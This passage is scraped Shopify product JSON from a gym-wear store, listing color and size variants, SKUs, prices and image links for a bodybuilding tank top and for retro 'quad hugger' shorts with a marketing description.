ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163384560,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD195478803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2443,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163417328,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD195478804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2443,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163450096,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD195478805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":2443,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163482864,"title":"Yellow \/ L","option1":"Yellow","option2":"L","option3":null,"sku":"CJYD195478827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ L","public_title":"Yellow \/ L","options":["Yellow","L"],"price":2443,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163515632,"title":"Yellow \/ M","option1":"Yellow","option2":"M","option3":null,"sku":"CJYD195478826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ M","public_title":"Yellow \/ M","options":["Yellow","M"],"price":2443,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163548400,"title":"Yellow \/ XL","option1":"Yellow","option2":"XL","option3":null,"sku":"CJYD195478828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XL","public_title":"Yellow \/ XL","options":["Yellow","XL"],"price":2443,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163581168,"title":"Yellow \/ XXL","option1":"Yellow","option2":"XXL","option3":null,"sku":"CJYD195478829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXL","public_title":"Yellow \/ XXL","options":["Yellow","XXL"],"price":2443,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163613936,"title":"Yellow \/ XXXL","option1":"Yellow","option2":"XXXL","option3":null,"sku":"CJYD195478830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXXL","public_title":"Yellow \/ XXXL","options":["Yellow","XXXL"],"price":2443,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","options":[{"name":"Color","position":1,"values":["Black","Blue","Dark Red","Gray","Red","White","Yellow"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/de\/products\/allrj-t-bodybuilding-tank","media":[{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770281591024,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280935664,"position":8,"preview_image":{"aspect_ratio":2.557,"height":185,"width":473,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"},"aspect_ratio":2.557,"height":185,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490","width":473}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/quick-drying-mesh-shorts.js
body_size: 2064
content:
{"id":8229567889648,"title":"Men's 80's old school quad hugger","handle":"quick-drying-mesh-shorts","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eThe perfect squat short\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eRetro Fashion Never Goes Out of Style \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTake a step back in time with these Men's 80's Old School Quad Hugger Shorts. Made with the classic style of the 80's in mind, these shorts will have you reliving the glory days of old school fashion. The creamy colors are sure to turn heads and make you stand out from the crowd. These shorts are perfect for anyone looking to add a touch of retro style to their gym wardrobe. Get ready to turn back the clock and make a fashion statement that will never go out of style.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eComfort Meets Functionality:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cstrong\u003eDesigned for Maximum Comfort and Performance\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThese Men's 80's Old School Quad Hugger Shorts are not just stylish, but also designed for maximum comfort and functionality. Made with a stretchy material, these shorts will move with you, providing a full range of motion for any athletic activity. The moisture-wicking fabric will keep you dry and cool during intense workouts. These shorts are perfect for anyone looking for both style and performance in their athletic wear. Don't sacrifice comfort for fashion, get the best of both worlds with these quad hugger shorts.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003eA Perfect Fit for Every Body Type:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eVersatile Fit for All Body Shapes and Sizes\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFinding the perfect fit can be a challenge, but these Men's 80's Old School Quad Hugger Shorts have got you covered. The adjustable waistband allows for a comfortable and customizable fit for any body type. With a unisex design, these shorts are perfect for both men and women. The versatile sizing means that everyone can enjoy the classic 80's style. These shorts are perfect for anyone looking for a comfortable and stylish addition to their gym wardrobe.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-03-02T14:35:55-05:00","created_at":"2023-03-02T14:35:55-05:00","vendor":"ALLRJ","type":"Shorts","tags":["80's fashion","retro style","squat short","throwback look","vintage clothing"],"price":2449,"price_min":2449,"price_max":2449,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43881676308720,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSXZDK00546-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ L","public_title":"black \/ L","options":["black","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676341488,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSXZDK00546-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ M","public_title":"black \/ M","options":["black","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676374256,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSXZDK00546-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":2449,"weight":126,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676407024,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676439792,"title":"blue \/ L","option1":"blue","option2":"L","option3":null,"sku":"CJNSXZDK00546-blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ L","public_title":"blue \/ L","options":["blue","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676472560,"title":"blue \/ M","option1":"blue","option2":"M","option3":null,"sku":"CJNSXZDK00546-blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ M","public_title":"blue \/ M","options":["blue","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676505328,"title":"blue \/ XL","option1":"blue","option2":"XL","option3":null,"sku":"CJNSXZDK00546-blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XL","public_title":"blue \/ XL","options":["blue","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676538096,"title":"blue \/ XXL","option1":"blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XXL","public_title":"blue \/ XXL","options":["blue","XXL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676570864,"title":"gules \/ L","option1":"gules","option2":"L","option3":null,"sku":"CJNSXZDK00546-gules-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ L","public_title":"gules \/ L","options":["gules","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676603632,"title":"gules \/ M","option1":"gules","option2":"M","option3":null,"sku":"CJNSXZDK00546-gules-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ M","public_title":"gules \/ M","options":["gules","M"],"price":2449,"weight":121,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676636400,"title":"gules \/ XL","option1":"gules","option2":"XL","option3":null,"sku":"CJNSXZDK00546-gules-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XL","public_title":"gules \/ XL","options":["gules","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - 